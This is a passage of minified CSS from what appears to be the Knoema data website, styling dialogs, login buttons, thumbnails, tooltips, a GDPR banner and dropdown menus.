li:hover{cursor:pointer}.site-language-dialog ul.ui-dialog-content{margin:0;padding-top:15px}.site-language-dialog li{height:33px}.site-language-dialog li .flag-block{display:inline-block;width:100%}.site-language-dialog li a{outline:none;display:block;color:#000;text-decoration:none;font:15px 'PT Sans',sans-serif;padding:7px 15px}.site-language-dialog li a:hover,.site-language-dialog li a.active{background-color:#bfcce6}div#site-main{background-color:#fff;padding:20px 15px 15px 15px;min-height:500px;position:relative}div#site-main.page-edit-mode{min-height:0}div#site-main div#home-content div#home-gadgets div#page-body{margin-left:0px;margin-right:0px}body.fullscreen #site-main{width:100%;min-width:910px}body.fullscreen #site-main div#home-content{width:940px;margin:0 auto}div#page-title{position:relative;font-family:'PT Sans',sans-serif;font-size:18pt;font-weight:bold;margin-bottom:7px;display:inline-block}div#site-error,div#restore{display:none;position:absolute;top:0;left:300px;right:300px;padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc;z-index:100}div#message-box{display:none;position:absolute;left:100px;right:100px;background-color:transparent;top:0;z-index:100;text-align:center}div#message-box span{padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc}div#site-error-details{display:none}#site-wai-aria{position:fixed;z-index:-1;top:-5000px}.dialog-warning-message,div#dialog-warning-message,div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message,div#update-prompt,div#version-prompt{padding:1px;background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt}.v7 .dialog-warning-message,.v7 div#dialog-warning-message,.v7 div#dataset-warning-message,.v7 div#dataset-verification-message,.v7 div#private-dataset-warning-message,.v7 div#private-geo-pg-warning-message,.v7 div#update-prompt,.v7 div#version-prompt{background-color:#ffffd8;color:#292929;font-size:14px}.view .dialog-warning-message,.view div#dialog-warning-message,.view div#dataset-warning-message,.view div#dataset-verification-message,.view div#private-dataset-warning-message,.view div#private-geo-pg-warning-message,.view div#update-prompt,.view div#version-prompt{margin:0;padding:10px 30px}.dialog-warning-message p,div#dialog-warning-message p,div#dataset-warning-message p,div#dataset-verification-message p,div#private-dataset-warning-message p,div#private-geo-pg-warning-message p,div#update-prompt p,div#version-prompt p{margin:5px}div#version-prompt{margin-bottom:10px;background-color:#ddf1cc}div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message{padding:5px;margin:8px}div#dialog-warning-message{display:none}div#update-prompt{margin-bottom:10px;padding:5px;height:24px;display:none}div#update-prompt p{margin:0;margin-top:5px;float:left}html[dir='rtl'] div#update-prompt p{float:right}div#update-prompt .ui-button{float:right}html[dir='rtl'] div#update-prompt .ui-button{float:left}a#login-facebook{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-226px 0px;margin-bottom:5px}a#login-facebook:hover{background-position:-226px -32px}a#login-twitter{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:0px 0px;margin-bottom:5px}a#login-twitter:hover{background-position:0px -32px}a#login-google{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-452px 0px}a#login-google:hover{background-position:-452px -32px}div#site-holder div#site-header a#gadget-bin-img,div#site-holder div#site-main a#gadget-bin-img{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;height:auto;margin:0 5px;display:none;text-decoration:none;cursor:pointer;background-image:none !important}.profiler-results.left{z-index:10}ul.us-team{padding:0;list-style-type:none}ul.us-team li{clear:both;padding-bottom:15px}ul.us-team li img{float:left;width:64px;height:64px;border:1px solid #fff;margin-right:10px;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray}ul.us-team li h4{margin:0px 0px 4px 0px}ul.us-team li p{margin:0;text-align:justify}img.blr{border:1px solid #fff;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray;margin-right:2px}table.knoema-table{width:100%}table.knoema-table tbody tr{height:30px}table.knoema-table td{font-family:'PT Sans',sans-serif;font-size:9pt;word-wrap:break-word;word-break:break-all;padding-left:12px}table.knoema-table td.wordwrap{word-wrap:normal;word-break:normal}table.knoema-table tbody{overflow:auto;width:100%}table.knoema-table th{font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;padding-left:12px;text-align:left}html[dir='rtl'] table.knoema-table th{text-align:right}table.knoema-table tbody tr:nth-child(odd){background-color:#f0f0f0}table.knoema-table tbody tr.suspicious{background-color:pink}table.knoema-table thead tr .header{cursor:pointer;font-weight:bold;background-repeat:no-repeat}table.knoema-table .upload-successful{font-family:Verdana;font-size:9pt;color:#060}table.knoema-table .upload-failed{font-family:Verdana;font-size:9pt;color:#c60}table.knoema-table thead tr .headerSortUp{background-image:url(/img/v2/sys/down-arrow.png)}table.knoema-table thead tr .headerSortDown{background-image:url(/img/v2/sys/up_arrow.png)}div.loading{position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;background-color:#fff;z-index:1000}#site-notifications{display:none;position:relative}#site-notifications a{display:inline-block;margin-right:5px;width:24px;height:24px;background-repeat:no-repeat;vertical-align:top;background-image:url("/img/v4/ico-alert.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-notifications a{background-image:url("/img/v4/ico-alert-x2.png");background-size:contain}}html[dir='rtl'] #site-notifications a{margin-left:5px;margin-right:0}#site-notifications span{font:bold 10pt 'PT Sans',sans-serif;margin-right:15px;cursor:pointer;color:#000}html[dir='rtl'] #site-notifications span{margin-left:15px;margin-right:0}li#site-notifications{display:none !important}li#site-notifications a{margin-left:0px !important;padding:0 !important;vertical-align:middle}html[dir='rtl'] li#site-notifications a{margin-right:0px;margin-left:5px !important}li#site-notifications span{color:#fff}html[dir='rtl'] li#site-notifications span{margin-left:15px;margin-right:0}div#notification-popup{display:none;position:absolute;top:25px;z-index:201;width:475px}div#popup-body{background-color:#e6f5ff;width:100%;border-radius:5px;box-shadow:0 0 6px 0 #666;position:relative}div#feature-banner{background:url('/img/v3/bg_panel.png') repeat-x;height:41px;line-height:41px}div#intro,div#feature-banner{width:940px;position:relative;text-align:center;display:none;margin:auto}div#feature-banner span{font:11pt 'PT Sans',sans-serif;color:#000}div#intro{height:30px;line-height:30px;background-color:#2050be}div#intro span{color:#fff;font-size:14px}div#intro a{color:#fff}div#feature-banner a{color:#2050be;font:bold 12pt 'PT Sans',sans-serif;margin-left:5px}div#intro div#discard{margin:8px 15px 0 0}html[dir='rtl'] div#intro div#discard{margin:8px 0 0 15px}div#feature-banner .action{margin:12px 15px 0 0}html[dir='rtl'] div#feature-banner .action{margin:12px 0 0 15px}div#intro div#discard,div#feature-banner .action{cursor:pointer;float:right}html[dir='rtl'] div#intro div#discard,html[dir='rtl'] div#feature-banner .action{float:left}div#intro div#discard #img{position:absolute;top:1px;right:12px;font-family:'Comic Sans MS';font-size:11px;margin-right:5px}html[dir='rtl'] div#intro div#discard #img{left:12px;right:auto;margin-left:5px;margin-right:0}div#feature-banner .action .img{background-image:url(/img/v3/btn_close.png);width:9px;height:9px;float:right;margin-top:3px}html[dir='rtl'] div#feature-banner .action .img{float:left}div#intro div#discard #text{color:#fff;margin-right:15px}html[dir='rtl'] div#intro div#discard #text{margin-left:15px;margin-right:0}div#feature-banner .action .text{color:#6e6e6e;margin-right:5px}html[dir='rtl'] div#feature-banner .action .text{margin-left:5px;margin-right:0}div#intro div#discard #text,div#feature-banner .action .text{font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] div#intro div#discard #text,html[dir='rtl'] div#feature-banner .action .text{float:left}div#video{margin-top:10px}div#tw-fb-buttons{display:none;margin-top:10px;float:left}div#tw-fb-buttons .btn-holder{display:inline-block;float:left}div#tw-fb-buttons .btn-holder:first-child{margin-right:8px}div#tw-fb-buttons .btn-holder .twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:bold;color:#646464;display:block;border:1px solid #eee;text-decoration:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:21px}div#tw-fb-buttons .btn-holder .twitter-button:hover{border-color:#dedede}div#tw-fb-buttons .btn-holder .twitter-button .fa-twitter{padding-left:5px;color:#55acee}a{color:#1a3c58}a:visited{color:#1a3c58}a:hover{color:#1a3c58}a.dashed{border-bottom:1px dashed #1a3c58;text-decoration:none}a.dashed:hover{border-bottom:1px dashed #1a3c58;text-decoration:none}a.heading{color:#00695a}a.heading.dashed{border-bottom-color:#00695a}a.heading:hover{color:#c80000}a.heading.dashed:hover{border-bottom-color:#c80000}a#page-pin{outline:none}a#page-pin span{height:26px;width:26px;line-height:26px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;color:#000}a#page-pin span:hover{color:#2050be}a#page-pin.pinned span{color:#2050be}ul#not-found-page-suggestions{list-style-type:none}ul#not-found-page-suggestions li{margin-bottom:10px}ul#not-found-page-suggestions li:before{display:inline-block;content:"-";width:5pt}div#profile-settings{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666;border:1px solid #eaeaea;z-index:200;width:110px;height:170px}div#profile-settings span{display:inline-block;background:url(/img/v4/profile-tab.png);height:25px;width:50px;position:relative;z-index:2000;top:-19px;left:3px}html[dir='rtl'] div#profile-settings span{left:0}div#profile-settings ul{list-style:none;padding:0;margin:0;position:relative;top:-20px}div#profile-settings ul li{cursor:pointer;border-bottom:1px solid #f5f5f5}div#profile-settings ul li:last{border-bottom:none}div#profile-settings ul li a{min-width:80px;display:inline-block;padding:5px 15px;font-size:9pt;text-decoration:none}div#profile-settings ul li.last{border-bottom:none}div#profile-settings ul li:hover{background-color:#2050be}div#profile-settings ul li:hover a{color:#fff}#trial-expired{width:940px;position:relative;text-align:center;margin:auto;font-size:1.2em;height:30px;line-height:30px;background-color:#2050be;color:#fff}#trial-expired span{float:right;margin-right:15px;font-weight:bold;cursor:pointer}.build-version{font:9pt 'PT Sans',sans-serif;position:fixed;top:0;left:5px;z-index:1000}.lazy{background-repeat:no-repeat;background-position:center}.thumbnails-row{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;display:table;width:100%}.thumbnails-row>.thumbnail{display:inline-block;margin-right:20.6px}html[dir='rtl'] .thumbnails-row>.thumbnail{margin-left:20.6px;margin-right:0}.thumbnails-row>.thumbnail:last-child{margin-right:0}html[dir='rtl'] .thumbnails-row>.thumbnail:last-child{margin-left:0}.thumbnail,.thumbnail-block{border:1px solid #eaeaea;cursor:pointer}.thumbnail:hover,.thumbnail-block:hover{color:#fff}.thumbnail:hover a,.thumbnail-block:hover a{color:#fff}.thumbnail>.normal-size,.thumbnail-block>.normal-size{position:relative;height:140px;width:210px;overflow:hidden}.thumbnail>.normal-size .picture,.thumbnail-block>.normal-size .picture{padding:10px 15px 0 15px}.thumbnail>.normal-size .picture a,.thumbnail-block>.normal-size .picture a{width:180px;height:110px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.normal-size .picture a div,.thumbnail-block>.normal-size .picture a div{width:180px;height:110px;background-repeat:no-repeat}.thumbnail>.normal-size .resource-url,.thumbnail-block>.normal-size .resource-url{text-decoration:none}.thumbnail>.normal-size .title,.thumbnail-block>.normal-size .title{padding:0 5px;width:200px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.normal-size .title,html[dir='rtl'] .thumbnail-block>.normal-size .title{text-align:right}.thumbnail>.normal-size .details,.thumbnail-block>.normal-size .details{padding:5px 8px;width:194px}.thumbnail>.normal-size .details .description,.thumbnail-block>.normal-size .details .description{height:85px}.thumbnail>.double-size,.thumbnail-block>.double-size{position:relative;height:295px;width:435px;overflow:hidden}.thumbnail>.double-size .picture,.thumbnail-block>.double-size .picture{padding:10px 15px 0 15px}.thumbnail>.double-size .picture a,.thumbnail-block>.double-size .picture a{width:405px;height:265px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.double-size .picture a div,.thumbnail-block>.double-size .picture a div{width:405px;height:265px;background-repeat:no-repeat}.thumbnail>.double-size .resource-url,.thumbnail-block>.double-size .resource-url{text-decoration:none}.thumbnail>.double-size .title,.thumbnail-block>.double-size .title{padding:0 5px;width:425px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.double-size .title,html[dir='rtl'] .thumbnail-block>.double-size .title{text-align:right}.thumbnail>.double-size .details,.thumbnail-block>.double-size .details{padding:5px 8px;width:419px}.thumbnail>.double-size .details .description,.thumbnail-block>.double-size .details .description{height:240px}.thumbnail .normal-size-dashboard,.thumbnail-block .normal-size-dashboard{position:relative;height:250px;width:210px;overflow:hidden}.thumbnail .normal-size-dashboard .picture,.thumbnail-block .normal-size-dashboard .picture{padding:10px 15px 0 15px}.thumbnail .normal-size-dashboard .picture a,.thumbnail-block .normal-size-dashboard .picture a{width:180px;height:-750px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail .normal-size-dashboard .picture a div,.thumbnail-block .normal-size-dashboard .picture a div{width:180px;height:150px;background-repeat:no-repeat}.thumbnail .normal-size-dashboard .resource-url,.thumbnail-block .normal-size-dashboard .resource-url{text-decoration:none}.thumbnail .normal-size-dashboard .title,.thumbnail-block .normal-size-dashboard .title{padding:0 10px 0 20px;background-color:#fff;color:#000;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;font-size:14px;max-height:70px;min-height:50px;height:auto}html[dir='rtl'] .thumbnail .normal-size-dashboard .title,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .title{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details,.thumbnail-block .normal-size-dashboard .details{position:relative;padding:5px 10px 5px 20px}html[dir='rtl'] .thumbnail .normal-size-dashboard .details,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .details{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details .description,.thumbnail-block .normal-size-dashboard .details .description{height:175px}.thumbnail .normal-size-dashboard p,.thumbnail-block .normal-size-dashboard p{position:absolute;bottom:16px;left:20px;color:#2050be;font-size:14px;font-weight:bold}html[dir='rtl'] .thumbnail .normal-size-dashboard p,html[dir='rtl'] .thumbnail-block .normal-size-dashboard p{left:auto;right:20px}div#download-sign-up{width:360px;margin:30px auto}div#download-sign-up h2{font-family:'PT Sans',sans-serif}div#download-sign-up div{background:url('/img/v4/premium/icon_bulkdata.png') no-repeat left center;padding-left:100px;padding-right:0}html[dir='rtl'] div#download-sign-up div{background:url(/img/v4/premium/icon_bulkdata.png) no-repeat right center;padding-left:0;padding-right:100px}div#download-sign-up div .signup{color:#fff;background-color:#2050be;padding:5px 20px;text-decoration:none;font:bold 10.5pt 'PT Sans',sans-serif;display:inline-block}div#download-sign-up div p{font:10.5pt 'PT Sans',sans-serif}div#download-sign-up div p a{color:#2050be}.yodatai-description{display:none;position:relative;margin:15px 0;text-align:initial}.yodatai-description.yodatai-visible{display:block}.yodatai-description .text{margin-top:0;margin-bottom:4px}.yodatai-description .icon{display:inline-block;background-image:url("/img/v7/shared/ico-yodatai.png?v=2");background-size:cover !important;height:20px;width:20px;vertical-align:bottom;margin-right:5px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.yodatai-description .icon{background-image:url("/img/v7/shared/ico-yodatai-x2.png?v=2");background-size:cover}}.yodatai-description .promo{color:#999}.yodatai-description .promo a{color:#2050be;font-weight:bold;text-decoration:none}.v7#site-holder .yodatai-description{padding-bottom:15px;margin-bottom:0}.v7#site-holder .yodatai-description .text{margin-bottom:15px}.v7#site-holder .yodatai-description .icon{display:none}.v7#site-holder .yodatai-description .promo{font-weight:bold;color:#6080c0}.v7#site-holder .yodatai-description .promo a{font-weight:bold;color:#4ab55f}.blurred{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2')}.blurred.opacity{opacity:0.2}.resource-wide{display:inline-block;width:100%;margin-left:18px}html[dir='rtl'] .resource-wide{margin-left:0;margin-right:18px}.resource-wide.double{width:445px}.resource-wide:first-child{margin-left:0}html[dir='rtl'] .resource-wide:first-child{margin-right:0}.resource-wide div.left-block{float:left;border:none}html[dir='rtl'] .resource-wide div.left-block{float:right}.resource-wide div.left-block div.normal-size{height:120px}.resource-wide div.right-block{height:120px;border:1px solid #eaeaea;padding:10px 5px 0 0}html[dir='rtl'] .resource-wide div.right-block{padding:10px 0 0 5px}.resource-wide a.author{float:right;font-size:10pt;font-weight:normal;margin-right:5px;position:relative;top:-3px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:95px;overflow:hidden;color:#fff}html[dir='rtl'] .resource-wide a.author{float:left}.resource-wide div.details{font-size:1em;white-space:normal}.resource-wide div.details div.res-title{margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.resource-wide div.details div.res-title a{text-decoration:none;float:none;font:bold 1em 'PT Sans',sans-serif;color:#2050be}.resource-wide div.details div.res-title a:hover{text-decoration:underline}.resource-wide div.details div.description{overflow:hidden;font-size:10pt;text-align:left;font-family:'PT Sans',sans-serif;height:65px}html[dir='rtl'] .resource-wide div.details div.description{text-align:right}.resource-wide div.details div.statistics{font-size:9pt;float:left}html[dir='rtl'] .resource-wide div.details div.statistics{float:right}.resource-wide div.details div.statistics span.pins{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:82px 0px;margin-right:3px;width:15px}html[dir='rtl'] .resource-wide div.details div.statistics span.pins{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:0px 0px;margin-right:3px}html[dir='rtl'] .resource-wide div.details div.statistics span.views{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views-count{margin-right:5px}html[dir='rtl'] .resource-wide div.details div.statistics span.views-count{margin-left:5px;margin-right:0}.tooltip-popup{position:absolute;top:45px;background-color:#fff;box-shadow:1px 5px 7px 1px rgba(0,0,0,0.2);border-radius:4px;border-top-right-radius:0;padding:18px 20px;font:14px 'PT Sans',sans-serif;width:270px;border-top:1px solid #f0f0f0;z-index:10}.tooltip-popup em{width:24px;height:24px;display:inline-block}html:not([dir='rtl']) .tooltip-popup em{margin-right:15px}html[dir='rtl'] .tooltip-popup em{margin-left:15px}.tooltip-popup .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:500}html:not([dir='rtl']) .tooltip-popup .knoema-ico{margin-right:10px}html[dir='rtl'] .tooltip-popup .knoema-ico{margin-left:10px}.tooltip-popup .triangle{bottom:100%;left:calc(50% - 7px);position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='8' viewBox='0 0 18 8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' stroke='%23F0F0F0' stroke-linecap='round' d='M17 8L9 2 1 8'/%3E%3C/svg%3E");background-repeat:no-repeat;height:8px;width:18px}.tooltip-popup.triangle-none .triangle{display:none}.tooltip-popup p{width:calc(100% - 40px);margin:0;display:inline-block;white-space:normal;vertical-align:middle}.tooltip-popup.follow-dialog .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup{width:230px}.tooltip-popup#gadgetbin-popup .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup a{text-decoration:none;color:#2050be;font-weight:bold}.tooltip-popup#gadgetbin-popup a:hover{text-decoration:underline}.tooltip-popup#gadgetbin-popup.triangle-left{top:0;z-index:1002}html:not([dir='rtl']) .tooltip-popup#gadgetbin-popup.triangle-left{left:50px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left{right:50px}.tooltip-popup#gadgetbin-popup.triangle-left .triangle{bottom:calc(50% - 7px);left:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(180deg)}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left .triangle{left:auto;right:-8px;transform:rotate(0deg)}.tooltip-popup#gadgetbin-popup.triangle-right{top:-23px;right:55px;z-index:1002}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right{left:55px;right:auto}.tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;right:40px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;left:40px}.tooltip-popup#gadgetbin-popup.triangle-right .triangle{bottom:calc(50% - 7px);right:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(0deg);left:auto}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right .triangle{left:-8px;right:auto;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-bottom .triangle{bottom:-8px;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-none .triangle{display:none}.tooltip-popup#data-alert-warning-popup{width:180px}.tooltip-popup#data-alert-warning-popup p{width:100%}#gadgetbin-popup{font-size:14px}#gdpr{position:fixed;z-index:999999;bottom:0;left:0;right:0;height:160px;background-color:#f5f5f5;box-shadow:0 0 6px 0 rgba(0,0,0,0.16)}#gdpr.hidden{display:none}#gdpr h3{color:#222240;font:bold 16px 'PT Sans',sans-serif}#gdpr p{color:#606060;font-size:14px}#gdpr a{color:#2050be;text-decoration:none;font-size:14px}#gdpr a:hover{text-decoration:underline}#gdpr .OK{border:1px solid #6080c0;border-radius:2px;padding:11px 37px;background-color:#f5f5f5;color:#6080c0;font:16px 'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) #gdpr .OK{float:right}html[dir='rtl'] #gdpr .OK{float:left}html:not([dir='rtl']) #gdpr .OK{margin-left:20px}html[dir='rtl'] #gdpr .OK{margin-right:20px}#gdpr .OK:hover{background-color:#6080c0;color:#fff}#gdpr .OK.community{border:1px solid #2050be;color:#2050be}#gdpr .OK.community:hover{background-color:#2050be;color:#fff}#gdpr .content{max-width:940px;margin:0 auto;padding:10px 30px 0 30px;box-sizing:border-box}div#site-holder.page-not-found.community h2{font:24px 'PT Sans',sans-serif;margin:1px 0 16px}div#site-holder.page-not-found.community p{font:16px 'PT Sans',sans-serif;line-height:18px}div#site-holder.page-not-found.community .search{position:relative;width:600px;margin-top:20px}div#site-holder.page-not-found.community .search .loupe{display:block;position:absolute;width:40px;top:0;bottom:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-image:url('/Img/v7/search/ico-search-still-x2.png');background-size:25px}html:not([dir='rtl']) div#site-holder.page-not-found.community .search .loupe{right:0}html[dir='rtl'] div#site-holder.page-not-found.community .search .loupe{left:0}div#site-holder.page-not-found.community .search input{box-sizing:border-box;width:100%;padding:14px 40px 14px 20px;font:16px 'PT Sans',sans-serif;letter-spacing:0.32px;border:1px solid #1f40e6}html[dir='rtl'] div#site-holder.page-not-found.community .search input{padding:14px 20px 14px 40px}#entitlement-request{padding:10px 20px;background:#eff8ff;border-radius:2px;position:relative;margin:30px 0}#entitlement-request h4{margin:7px 0;font:bold 16px 'PT Sans',sans-serif}#entitlement-request p{display:inline-block;width:calc(100% - 145px - 30px);font-size:12px;color:#4d4d4d;margin:0}#entitlement-request .kn-button{background:#2050be;color:#fff}#entitlement-request .kn-button .loading{background-color:transparent}.green-charcoal #entitlement-request{background:#eee}.green-charcoal #entitlement-request p{color:#292929}.green-charcoal #entitlement-request .kn-button{background-color:#4ab55f;color:#222240}#entitlement-request #request-entitlement{position:absolute;right:30px;top:50%;transform:translateY(-50%);padding:7px 20px;font-size:14px;border-radius:2px}html[dir='rtl'] #entitlement-request #request-entitlement{right:auto;left:30px}.area-focused,.area-focused:focus{outline:none}.area-focused-border{position:absolute;z-index:9999;background-color:rgba(32,80,190,0.1);box-shadow:inset 0 0 0 2px rgba(32,80,190,0.4);border-radius:3px;opacity:0;transform:scale(1.03);transition:transform 0.2s,opacity 0.2s}.area-focused-border.visible{opacity:1;transform:scale(1)}.onload-show{display:none !important}.dropdown-container{position:relative}.dropdown-container,.dropdown-container *{box-sizing:border-box}.dropdown-container .dropdown-trigger{height:100%;cursor:pointer;display:flex;justify-content:center;align-items:center}.dropdown-container .dropdown-trigger.active+.dropdown-wrapper:after{transform:rotate(45deg) scale(1);opacity:1}.dropdown-container .dropdown-trigger .dropdown-arrow{display:none;font-size:0.9em;margin-top:0.2em}html:not([dir='rtl']) .dropdown-container .dropdown-trigger .dropdown-arrow{margin-left:0.3em}html[dir='rtl'] .dropdown-container .dropdown-trigger .dropdown-arrow{margin-right:0.3em}.dropdown-container .dropdown-wrapper{height:0;overflow:visible;position:absolute;bottom:0;left:0;right:0;background-color:#fff}.dropdown-container .dropdown-wrapper:after{content:"";display:block;position:absolute;width:8px;height:8px;background:inherit;top:-4px;transform:rotate(45deg) scale(0) translate(-2px,-2px);opacity:0;z-index:11;box-shadow:-1px -1px 2px -1px rgba(0,0,0,0.2)}.dropdown-container .dropdown-wrapper .dropdown-box{text-align:initial;position:absolute;top:0;display:none;background:inherit;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);padding:0.5em 0;min-width:calc(100% - 200px)}.dropdown-container .dropdown-wrapper .dropdown-box.visible{display:block}.dropdown-container.with-arrow .dropdown-arrow{display:block}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper{right:-200px}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper{left:-200px}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper .dropdown-box{left:0}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper .dropdown-box{right:0}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{right:auto}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{left:auto}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{left:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{right:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-left:-6px}html[dir='rtl'] .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-right:-6px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper{left:-200px}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper{right:-200px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper .dropdown-box{right:0}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper 